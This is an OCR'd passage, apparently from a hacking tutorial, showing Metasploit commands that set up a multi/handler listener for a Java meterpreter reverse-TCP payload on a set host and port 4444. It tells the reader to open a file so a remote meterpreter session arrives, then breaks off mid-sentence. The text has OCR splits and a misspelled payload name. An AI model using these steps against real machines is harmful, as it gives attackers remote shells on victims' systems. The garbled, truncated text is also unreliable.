
N
ow before clicking on the file open metasaploit and type
;
use exploit/multi/handler
set payload java/meterpreter/rever_tcp
set lhost 192.168.110.128
set lport 4444
exploit
Click the file once you hit enter and you will have you
meterpreter’s session in no time.
Now go to the shell and import the python file to have the